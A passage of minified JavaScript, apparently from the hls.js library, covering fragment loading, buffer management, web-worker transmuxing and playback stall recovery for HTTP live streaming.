this.fragCurrent||(this.state=xt)},c.getCurrentContext=function(t){var e=this.levels,r=t.level,i=t.sn,a=t.part;if(!e||!e[r])return this.warn("Levels object was unset while buffering fragment "+i+" of level "+r+". The current chunk will not be buffered."),null;var n=e[r],s=a>-1?function(t,e,r){if(!t||!t.details)return null;var i=t.details.partList;if(i)for(var a=i.length;a--;){var n=i[a];if(n.index===r&&n.fragment.sn===e)return n}return null}(n,i,a):null,o=s?s.fragment:function(t,e,r){if(!t||!t.details)return null;var i=t.details,a=i.fragments[e-i.startSN];return a||((a=i.fragmentHint)&&a.sn===e?a:e<i.startSN&&r&&r.sn===e?r:null)}(n,i,this.fragCurrent);return o?{frag:o,part:s,level:n}:null},c.bufferFragmentData=function(t,e,r,i){if(t&&this.state===Ut){var a=t.data1,s=t.data2,o=a;if(a&&s&&(o=Object(l.a)(a,s)),o&&o.length){var u={type:t.type,frag:e,part:r,chunkMeta:i,parent:e.type,data:o};this.hls.trigger(n.a.BUFFER_APPENDING,u),t.dropped&&t.independent&&!r&&this.flushBufferGap(e)}}},c.flushBufferGap=function(t){var e=this.media;if(e)if(lt.isBuffered(e,e.currentTime)){var r=e.currentTime,i=lt.bufferInfo(e,r,0),a=t.duration,n=Math.min(2*this.config.maxFragLookUpTolerance,.25*a),s=Math.max(Math.min(t.start-n,i.end-n),r+n);t.start-s>n&&this.flushMainBuffer(s,t.start)}else this.flushMainBuffer(0,t.start)},c.getFwdBufferInfo=function(t,e){var r=this.config,i=this.getLoadPosition();if(!Object(a.a)(i))return null;var n=lt.bufferInfo(t,i,r.maxBufferHole);if(0===n.len&&void 0!==n.nextStart){var s=this.fragmentTracker.getBufferedFrag(i,e);if(s&&n.nextStart<s.end)return lt.bufferInfo(t,i,Math.max(n.nextStart,r.maxBufferHole))}return n},c.getMaxBufferLength=function(t){var e,r=this.config;return e=t?Math.max(8*r.maxBufferSize/t,r.maxBufferLength):r.maxBufferLength,Math.min(e,r.maxMaxBufferLength)},c.reduceMaxBufferLength=function(t){var e=this.config,r=t||e.maxBufferLength;return e.maxMaxBufferLength>=r&&(e.maxMaxBufferLength/=2,this.warn("Reduce max buffer length to "+e.maxMaxBufferLength+"s"),!0)},c.getNextFragment=function(t,e){var r,i,a=e.fragments,n=a.length;if(!n)return null;var s,o=this.config,l=a[0].start;if(e.live){var u=o.initialLiveManifestSize;if(n<u)return this.warn("Not enough fragments to start playback (have: "+n+", need: "+u+")"),null;e.PTSKnown||this.startFragRequested||-1!==this.startPosition||(s=this.getInitialLiveFragment(e,a),this.startPosition=s?this.hls.liveSyncPosition||s.start:t)}else t<=l&&(s=a[0]);if(!s){var h=o.lowLatencyMode?e.partEnd:e.fragmentEnd;s=this.getFragmentAtPosition(t,h,e)}return null===(r=s)||void 0===r||!r.initSegment||null!==(i=s)&&void 0!==i&&i.initSegment.data||this.bitrateTest||(s=s.initSegment),s},c.getNextPart=function(t,e,r){for(var i=-1,a=!1,n=!0,s=0,o=t.length;s<o;s++){var l=t[s];if(n=n&&!l.independent,i>-1&&r<l.start)break;var u=l.loaded;!u&&(a||l.independent||n)&&l.fragment===e&&(i=s),a=u}return i},c.loadedEndOfParts=function(t,e){var r=t[t.length-1];return r&&e>r.start&&r.loaded},c.getInitialLiveFragment=function(t,e){var r=this.fragPrevious,i=null;if(r){if(t.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+r.programDateTime),i=vt(e,r.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){var a=r.sn+1;if(a>=t.startSN&&a<=t.endSN){var n=e[a-t.startSN];r.cc===n.cc&&(i=n,this.log("Live playlist, switching playlist, load frag with next SN: "+i.sn))}i||(i=function(t,e){return gt.search(t,(function(t){return t.cc<e?1:t.cc>e?-1:0}))}(e,r.cc))&&this.log("Live playlist, switching playlist, load frag with same CC: "+i.sn)}}else{var s=this.hls.liveSyncPosition;null!==s&&(i=this.getFragmentAtPosition(s,this.bitrateTest?t.fragmentEnd:t.edge,t))}return i},c.getFragmentAtPosition=function(t,e,r){var i,a=this.config,n=this.fragPrevious,s=r.fragments,o=r.endSN,l=r.fragmentHint,u=a.maxFragLookUpTolerance,h=!!(a.lowLatencyMode&&r.partList&&l);(h&&l&&!this.bitrateTest&&(s=s.concat(l),o=l.sn),t<e)?i=pt(n,s,t,t>e-u?0:u):i=s[s.length-1];if(i){var d=i.sn-r.startSN,c=n&&i.level===n.level,f=s[d+1];if(this.fragmentTracker.getState(i)===tt.BACKTRACKED){i=null;for(var g=d;s[g]&&this.fragmentTracker.getState(s[g])===tt.BACKTRACKED;)i=n?s[g--]:s[--g];i||(i=f)}else n&&i.sn===n.sn&&!h&&c&&(i.sn<o&&this.fragmentTracker.getState(f)!==tt.OK?(this.log("SN "+i.sn+" just loaded, load next one: "+f.sn),i=f):i=null)}return i},c.synchronizeToLiveEdge=function(t){var e=this.config,r=this.media;if(r){var i=this.hls.liveSyncPosition,a=r.currentTime,n=t.fragments[0].start,s=t.edge,o=a>=n-e.maxFragLookUpTolerance&&a<=s;if(null!==i&&r.duration>i&&(a<i||!o)){var l=void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:e.liveMaxLatencyDurationCount*t.targetduration;(!o&&r.readyState<4||a<s-l)&&(this.loadedmetadata||(this.nextLoadPosition=i),r.readyState&&(this.warn("Playback: "+a.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+i.toFixed(3)),r.currentTime=i))}}},c.alignPlaylists=function(t,e){var r=this.levels,i=this.levelLastLoaded,n=this.fragPrevious,s=null!==i?r[i]:null,o=t.fragments.length;if(!o)return this.warn("No fragments in live playlist"),0;var l=t.fragments[0].start,u=!e,h=t.alignedSliding&&Object(a.a)(l);if(u||!h&&!l){ct(n,s,t);var d=t.fragments[0].start;return this.log("Live playlist sliding: "+d.toFixed(2)+" start-sn: "+(e?e.startSN:"na")+"->"+t.startSN+" prev-sn: "+(n?n.sn:"na")+" fragments: "+o),d}return l},c.waitForCdnTuneIn=function(t){return t.live&&t.canBlockReload&&t.tuneInGoal>Math.max(t.partHoldBack,3*t.partTarget)},c.setStartPosition=function(t,e){var r=this.startPosition;if(r<e&&(r=-1),-1===r||-1===this.lastCurrentTime){var i=t.startTimeOffset;Object(a.a)(i)?(r=e+i,i<0&&(r+=t.totalduration),r=Math.min(Math.max(e,r),e+t.totalduration),this.log("Start time offset "+i+" found in playlist, adjust startPosition to "+r),this.startPosition=r):t.live?r=this.hls.liveSyncPosition||e:this.startPosition=r=0,this.lastCurrentTime=r}this.nextLoadPosition=r},c.getLoadPosition=function(){var t=this.media,e=0;return this.loadedmetadata&&t?e=t.currentTime:this.nextLoadPosition&&(e=this.nextLoadPosition),e},c.handleFragLoadAborted=function(t,e){this.transmuxer&&"initSegment"!==t.sn&&t.stats.aborted&&(this.warn("Fragment "+t.sn+(e?" part"+e.index:"")+" of level "+t.level+" was aborted"),this.resetFragmentLoading(t))},c.resetFragmentLoading=function(t){this.fragCurrent&&this.fragContextChanged(t)||(this.state=xt)},c.onFragmentOrKeyLoadError=function(t,e){if(!e.fatal){var r=e.frag;if(r&&r.type===t){this.fragCurrent;var i=this.config;if(this.fragLoadError+1<=i.fragLoadingMaxRetry){if(this.resetLiveStartWhenNotLoaded(r.level))return;var a=Math.min(Math.pow(2,this.fragLoadError)*i.fragLoadingRetryDelay,i.fragLoadingMaxRetryTimeout);this.warn("Fragment "+r.sn+" of "+t+" "+r.level+" failed to load, retrying in "+a+"ms"),this.retryDate=self.performance.now()+a,this.fragLoadError++,this.state=Mt}else e.levelRetry?(t===D.b.AUDIO&&(this.fragCurrent=null),this.fragLoadError=0,this.state=xt):(o.b.error(e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.hls.stopLoad(),this.state=jt)}}},c.afterBufferFlushed=function(t,e,r){if(t){var i=lt.getBuffered(t);this.fragmentTracker.detectEvictedFragments(e,i,r),this.state===Kt&&this.resetLoadingState()}},c.resetLoadingState=function(){this.fragCurrent=null,this.fragPrevious=null,this.state=xt},c.resetLiveStartWhenNotLoaded=function(t){if(!this.loadedmetadata){this.startFragRequested=!1;var e=this.levels?this.levels[t].details:null;if(null!=e&&e.live)return this.startPosition=-1,this.setStartPosition(e,0),this.resetLoadingState(),!0;this.nextLoadPosition=this.startPosition}return!1},c.updateLevelTiming=function(t,e,r,i){var a=this,s=r.details;Object.keys(t.elementaryStreams).reduce((function(e,o){var l=t.elementaryStreams[o];if(l){var u=l.endPTS-l.startPTS;if(u<=0)return a.warn("Could not parse fragment "+t.sn+" "+o+" duration reliably ("+u+") resetting transmuxer to fallback to playlist timing"),a.resetTransmuxer(),e||!1;var h=i?0:Y(s,t,l.startPTS,l.endPTS,l.startDTS,l.endDTS);return a.hls.trigger(n.a.LEVEL_PTS_UPDATED,{details:s,level:r,drift:h,type:o,frag:t,start:l.startPTS,end:l.endPTS}),!0}return e}),!1)?(this.state=Bt,this.hls.trigger(n.a.FRAG_PARSED,{frag:t,part:e})):this.resetLoadingState()},c.resetTransmuxer=function(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)},u=i,(h=[{key:"state",get:function(){return this._state},set:function(t){var e=this._state;e!==t&&(this._state=t,this.log(e+"->"+t))}}])&&Ct(u.prototype,h),d&&Ct(u,d),i}(st);function Yt(){return self.MediaSource||self.WebKitMediaSource}function qt(){return self.SourceBuffer||self.WebKitSourceBuffer}var Xt=r(18),zt=r(10),Qt=r(14),$t=Yt()||{isTypeSupported:function(){return!1}},Jt=function(){function t(t,e,r,i){var a=this;this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.worker=void 0,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.hls=t,this.id=e,this.onTransmuxComplete=r,this.onFlush=i;var l=t.config,u=function(e,r){(r=r||{}).frag=a.frag,r.id=a.id,t.trigger(e,r)};this.observer=new Qt.EventEmitter,this.observer.on(n.a.FRAG_DECRYPTED,u),this.observer.on(n.a.ERROR,u);var h={mp4:$t.isTypeSupported("video/mp4"),mpeg:$t.isTypeSupported("audio/mpeg"),mp3:$t.isTypeSupported('audio/mp4; codecs="mp3"')},d=navigator.vendor;if(l.enableWorker&&"undefined"!=typeof Worker){var c;o.b.log("demuxing in webworker");try{c=this.worker=Xt(19),this.onwmsg=this.onWorkerMessage.bind(this),c.addEventListener("message",this.onwmsg),c.onerror=function(e){t.trigger(n.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",error:new Error(e.message+"  ("+e.filename+":"+e.lineno+")")})},c.postMessage({cmd:"init",typeSupported:h,vendor:d,id:e,config:JSON.stringify(l)})}catch(t){o.b.warn("Error in worker:",t),o.b.error("Error while initializing DemuxerWorker, fallback to inline"),c&&self.URL.revokeObjectURL(c.objectURL),this.transmuxer=new zt.c(this.observer,h,l,d,e),this.worker=null}}else this.transmuxer=new zt.c(this.observer,h,l,d,e)}var e=t.prototype;return e.destroy=function(){var t=this.worker;if(t)t.removeEventListener("message",this.onwmsg),t.terminate(),this.worker=null;else{var e=this.transmuxer;e&&(e.destroy(),this.transmuxer=null)}var r=this.observer;r&&r.removeAllListeners(),this.observer=null},e.push=function(t,e,r,i,a,n,s,l,u,h){var d=this;u.transmuxing.start=self.performance.now();var c=this.transmuxer,f=this.worker,g=n?n.start:a.start,v=a.decryptdata,p=this.frag,m=!(p&&a.cc===p.cc),y=!(p&&u.level===p.level),T=p?u.sn-p.sn:-1,E=this.part?u.part-this.part.index:1,b=!y&&(1===T||0===T&&1===E),S=self.performance.now();(y||T||0===a.stats.parsing.start)&&(a.stats.parsing.start=S),!n||!E&&b||(n.stats.parsing.start=S);var L=new zt.b(m,b,l,y,g);if(!b||m){o.b.log("[transmuxer-interface, "+a.type+"]: Starting new transmux session for sn: "+u.sn+" p: "+u.part+" level: "+u.level+" id: "+u.id+"\n        discontinuity: "+m+"\n        trackSwitch: "+y+"\n        contiguous: "+b+"\n        accurateTimeOffset: "+l+"\n        timeOffset: "+g);var A=new zt.a(r,i,e,s,h);this.configureTransmuxer(A)}if(this.frag=a,this.part=n,f)f.postMessage({cmd:"demux",data:t,decryptdata:v,chunkMeta:u,state:L},t instanceof ArrayBuffer?[t]:[]);else if(c){var R=c.push(t,v,u,L);Object(zt.d)(R)?R.then((function(t){d.handleTransmuxComplete(t)})):this.handleTransmuxComplete(R)}},e.flush=function(t){var e=this;t.transmuxing.start=self.performance.now();var r=this.transmuxer,i=this.worker;if(i)i.postMessage({cmd:"flush",chunkMeta:t});else if(r){var a=r.flush(t);Object(zt.d)(a)?a.then((function(r){e.handleFlushResult(r,t)})):this.handleFlushResult(a,t)}},e.handleFlushResult=function(t,e){var r=this;t.forEach((function(t){r.handleTransmuxComplete(t)})),this.onFlush(e)},e.onWorkerMessage=function(t){var e=t.data,r=this.hls;switch(e.event){case"init":self.URL.revokeObjectURL(this.worker.objectURL);break;case"transmuxComplete":this.handleTransmuxComplete(e.data);break;case"flush":this.onFlush(e.data);break;default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,r.trigger(e.event,e.data)}},e.configureTransmuxer=function(t){var e=this.worker,r=this.transmuxer;e?e.postMessage({cmd:"configure",config:t}):r&&r.configure(t)},e.handleTransmuxComplete=function(t){t.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(t)},t}(),Zt=function(){function t(t,e,r,i){this.config=void 0,this.media=void 0,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=t,this.media=e,this.fragmentTracker=r,this.hls=i}var e=t.prototype;return e.destroy=function(){this.hls=this.fragmentTracker=this.media=null},e.poll=function(t){var e=this.config,r=this.media,i=this.stalled,a=r.currentTime,n=r.seeking,s=this.seeking&&!n,l=!this.seeking&&n;if(this.seeking=n,a===t){if((l||s)&&(this.stalled=null),!r.paused&&!r.ended&&0!==r.playbackRate&&lt.getBuffered(r).length){var u=lt.bufferInfo(r,a,0),h=u.len>0,d=u.nextStart||0;if(h||d){if(n){var c=u.len>2,f=!d||d-a>2&&!this.fragmentTracker.getPartialFragment(a);if(c||f)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var g,v=Math.max(d,u.start||0)-a,p=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,m=(null==p||null===(g=p.details)||void 0===g?void 0:g.live)?2*p.details.targetduration:2;if(v>0&&v<=m)return void this._trySkipBufferHole(null)}var y=self.performance.now();if(null!==i){var T=y-i;!n&&T>=250&&this._reportStall(u.len);var E=lt.bufferInfo(r,a,e.maxBufferHole);this._tryFixBufferStall(E,T)}else this.stalled=y}}}else if(this.moved=!0,null!==i){if(this.stallReported){var b=self.performance.now()-i;o.b.warn("playback not stuck anymore @"+a+", after "+Math.round(b)+"ms"),this.stallReported=!1}this.stalled=null,this.nudgeRetry=0}},e._tryFixBufferStall=function(t,e){var r=this.config,i=this.fragmentTracker,a=this.media.currentTime,n=i.getPartialFragment(a);if(n&&this._trySkipBufferHole(n))return;t.len>r.maxBufferHole&&e>1e3*r.highBufferWatchdogPeriod&&(o.b.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())},e._reportStall=function(t){var e=this.hls,r=this.media;this.stallReported||(this.stallReported=!0,o.b.warn("Playback stalling at @"+r.currentTime+" due to low buffer (buffer="+t+")"),e.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:t}))},e._trySkipBufferHole=function(t){for(var e=this.config,r=this.hls,i=this.media,a=i.currentTime,l=0,u=lt.getBuffered(i),h=0;h<u.length;h++){var d=u.start(h);if(a+e.maxBufferHole>=l&&a<d){var c=Math.max(d+.05,i.currentTime+.1);return o.b.warn("skipping hole, adjusting currentTime from "+a+" to "+c),this.moved=!0,this.stalled=null,i.currentTime=c,t&&r.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+a+" to "+c,frag:t}),c}l=u.end(h)}return 0},e._tryNudgeBuffer=function(){var t=this.config,e=this.hls,r=this.media,i=r.currentTime,a=(this.nudgeRetry||0)+1;if(this.nudgeRetry=a,a<t.nudgeMaxRetry){var l=i+a*t.nudgeOffset;o.b.warn("Nudging 'currentTime' from "+i+" to "+l),r.currentTime=l,e.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else o.b.error("Playhead still not moving while enough data buffered @"+i+" after "+t.nudgeMaxRetry+" nudges"),e.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_STALLED_ERROR,fatal:!0})},t}();function te(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ee(t,e){return(ee=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var re=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[stream-controller]")||this).audioCodecSwap=!1,i.gapController=null,i.level=-1,i._forceStartLoad=!1,i.altAudio=!1,i.audioOnly=!1,i.fragPlaying=null,i.onvplaying=null,i.onvseeked=null,i.fragLastKbps=0,i.stalled=!1,i.couldBacktrack=!1,i.audioCodecSwitch=!1,i.videoBuffer=null,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ee(e,r);var l,h,d,c=i.prototype;return c._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(n.a.ERROR,this.onError,this),t.on(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(n.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},c._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(n.a.ERROR,this.onError,this),t.off(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(n.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},c.onHandlerDestroying=function(){this._unregisterListeners(),this.onMediaDetaching()},c.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;-1===i&&(r.config.testBandwidth?(i=0,this.bitrateTest=!0):i=r.nextAutoLevel),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}e>0&&-1===t&&(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=xt,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this._forceStartLoad=!0,this.state=Ot},c.stopLoad=function(){this._forceStartLoad=!1,t.prototype.stopLoad.call(this)},c.doTick=function(){switch(this.state){case xt:this.doTickIdle();break;case Vt:var t,e=this.levels,r=this.level,i=null==e||null===(t=e[r])||void 0===t?void 0:t.details;if(i&&(!i.live||this.levelLastLoaded===this.level)){if(this.waitForCdnTuneIn(i))break;this.state=xt;break}break;case Mt:var a,n=self.performance.now(),s=this.retryDate;(!s||n>=s||null!==(a=this.media)&&void 0!==a&&a.seeking)&&(this.log("retryDate reached, switch back to IDLE state"),this.state=xt)}this.onTickEnd()},c.onTickEnd=function(){t.prototype.onTickEnd.call(this),this.checkBuffer(),this.checkFragmentChanged()},c.doTickIdle=function(){var t,e,r=this.hls,i=this.levelLastLoaded,a=this.levels,s=this.media,o=r.config,l=r.nextLoadLevel;if(null!==i&&(s||!this.startFragRequested&&o.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)&&a&&a[l]){var h=a[l];this.level=r.nextLoadLevel=l;var d=h.details;if(!d||this.state===Vt||d.live&&this.levelLastLoaded!==l)this.state=Vt;else{var c=this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:s,D.b.MAIN);if(null!==c)if(!(c.len>=this.getMaxBufferLength(h.maxBitrate))){if(this._streamEnded(c,d)){var f={};return this.altAudio&&(f.type="video"),this.hls.trigger(n.a.BUFFER_EOS,f),void(this.state=Kt)}var g=c.end,v=this.getNextFragment(g,d);if(this.couldBacktrack&&!this.fragPrevious&&v&&"initSegment"!==v.sn){var p=v.sn-d.startSN;p>1&&(v=d.fragments[p-1],this.fragmentTracker.removeFragment(v))}if(v&&this.fragmentTracker.getState(v)===tt.OK&&this.nextLoadPosition>g){var m=this.audioOnly&&!this.altAudio?u.a.AUDIO:u.a.VIDEO;this.afterBufferFlushed(s,m,D.b.MAIN),v=this.getNextFragment(this.nextLoadPosition,d)}v&&(!v.initSegment||v.initSegment.data||this.bitrateTest||(v=v.initSegment),"identity"!==(null===(t=v.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=v.decryptdata)&&void 0!==e&&e.key?this.loadFragment(v,d,g):this.loadKey(v,d))}}}},c.loadFragment=function(e,r,i){var a,n=this.fragmentTracker.getState(e);if(this.fragCurrent=e,n===tt.BACKTRACKED){var s=this.fragmentTracker.getBacktrackData(e);if(s)return this._handleFragmentLoadProgress(s),void this._handleFragmentLoadComplete(s);n=tt.NOT_LOADED}n===tt.NOT_LOADED||n===tt.PARTIAL?"initSegment"===e.sn?this._loadInitSegment(e):this.bitrateTest?(e.bitrateTest=!0,this.log("Fragment "+e.sn+" of level "+e.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(e)):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)):n===tt.APPENDING?this.reduceMaxBufferLength(e.duration)&&this.fragmentTracker.removeFragment(e):0===(null===(a=this.media)||void 0===a?void 0:a.buffered.length)&&this.fragmentTracker.removeAllFragments()},c.getAppendedFrag=function(t){var e=this.fragmentTracker.getAppendedFrag(t,D.b.MAIN);return e&&"fragment"in e?e.fragment:e},c.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,D.b.MAIN)},c.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.end+.5):null},c.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},c.nextLevelSwitch=function(){var t=this.levels,e=this.media;if(null!=e&&e.readyState){var r,i=this.getAppendedFrag(e.currentTime);if(i&&i.start>1&&this.flushMainBuffer(0,i.start-1),!e.paused&&t){var a=t[this.hls.nextLoadLevel],n=this.fragLastKbps;r=n&&this.fragCurrent?this.fragCurrent.duration*a.maxBitrate/(1e3*n)+1:0}else r=0;var s=this.getBufferedFrag(e.currentTime+r);if(s){var o=this.followingBufferedFrag(s);if(o){this.abortCurrentFrag();var l=o.maxStartPTS?o.maxStartPTS:o.start,u=o.duration,h=Math.max(s.end,l+Math.min(Math.max(u-this.config.maxFragLookUpTolerance,.5*u),.75*u));this.flushMainBuffer(h,Number.POSITIVE_INFINITY)}}}},c.abortCurrentFrag=function(){var t=this.fragCurrent;this.fragCurrent=null,null!=t&&t.loader&&t.loader.abort(),this.state===Pt&&(this.state=xt),this.nextLoadPosition=this.getLoadPosition()},c.flushMainBuffer=function(e,r){t.prototype.flushMainBuffer.call(this,e,r,this.altAudio?"video":null)},c.onMediaAttached=function(e,r){t.prototype.onMediaAttached.call(this,e,r);var i=r.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new Zt(this.config,i,this.fragmentTracker,this.hls)},c.onMediaDetaching=function(){var e=this.media;e&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),t.prototype.onMediaDetaching.call(this)},c.onMediaPlaying=function(){this.tick()},c.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:null;Object(a.a)(e)&&this.log("Media seeked to "+e.toFixed(3)),this.tick()},c.onManifestLoading=function(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(n.a.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=this.stalled=!1,this.startPosition=this.lastCurrentTime=0,this.fragPlaying=null},c.onManifestParsed=function(t,e){var r,i,a,n=!1,s=!1;e.levels.forEach((function(t){(r=t.audioCodec)&&(-1!==r.indexOf("mp4a.40.2")&&(n=!0),-1!==r.indexOf("mp4a.40.5")&&(s=!0))})),this.audioCodecSwitch=n&&s&&!("function"==typeof(null==(a=qt())||null===(i=a.prototype)||void 0===i?void 0:i.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1},c.onLevelLoading=function(t,e){var r=this.levels;if(r&&this.state===xt){var i=r[e.level];(!i.details||i.details.live&&this.levelLastLoaded!==e.level||this.waitForCdnTuneIn(i.details))&&(this.state=Vt)}},c.onLevelLoaded=function(t,e){var r,i=this.levels,a=e.level,s=e.details,o=s.totalduration;if(i){this.log("Level "+a+" loaded ["+s.startSN+","+s.endSN+"], cc ["+s.startCC+", "+s.endCC+"] duration:"+o);var l=this.fragCurrent;!l||this.state!==Ft&&this.state!==Mt||l.level!==e.level&&l.loader&&(this.state=xt,l.loader.abort());var u=i[a],h=0;if(s.live||null!==(r=u.details)&&void 0!==r&&r.live){if(s.fragments[0]||(s.deltaUpdateFailed=!0),s.deltaUpdateFailed)return;h=this.alignPlaylists(s,u.details)}if(u.details=s,this.levelLastLoaded=a,this.hls.trigger(n.a.LEVEL_UPDATED,{details:s,level:a}),this.state===Vt){if(this.waitForCdnTuneIn(s))return;this.state=xt}this.startFragRequested?s.live&&this.synchronizeToLiveEdge(s):this.setStartPosition(s,h),this.tick()}else this.warn("Levels were reset while loading level "+a)},c._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,a=t.payload,n=this.levels;if(n){var s=n[r.level],o=s.details;if(o){var l=s.videoCodec,u=o.PTSKnown||!o.live,h=null===(e=r.initSegment)||void 0===e?void 0:e.data,d=this._getAudioCodec(s),c=this.transmuxer=this.transmuxer||new Jt(this.hls,D.b.MAIN,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=i?i.index:-1,g=-1!==f,v=new ut(r.level,r.sn,r.stats.chunkCount,a.byteLength,f,g),p=this.initPTS[r.cc];c.push(a,h,d,l,r,i,o.totalduration,u,v,p)}else this.warn("Dropping fragment "+r.sn+" of level "+r.level+" after level details were reset")}else this.warn("Levels were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},c.onAudioTrackSwitching=function(t,e){var r=this.altAudio,i=!!e.url,a=e.id;if(!i){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var s=this.fragCurrent;null!=s&&s.loader&&(this.log("Switching to main audio track, cancel main fragment load"),s.loader.abort()),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();var o=this.hls;r&&o.trigger(n.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),o.trigger(n.a.AUDIO_TRACK_SWITCHED,{id:a})}},c.onAudioTrackSwitched=function(t,e){var r=e.id,i=!!this.hls.audioTracks[r].url;if(i){var a=this.videoBuffer;a&&this.mediaBuffer!==a&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=a)}this.altAudio=i,this.tick()},c.onBufferCreated=function(t,e){var r,i,a=e.tracks,n=!1;for(var s in a){var o=a[s];if("main"===o.id){if(i=s,r=o,"video"===s){var l=a[s];l&&(this.videoBuffer=l.buffer)}}else n=!0}n&&r?(this.log("Alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},c.onFragBuffered=function(t,e){var r=e.frag,i=e.part;if(!r||r.type===D.b.MAIN){if(this.fragContextChanged(r))return this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===Bt&&(this.state=xt));var 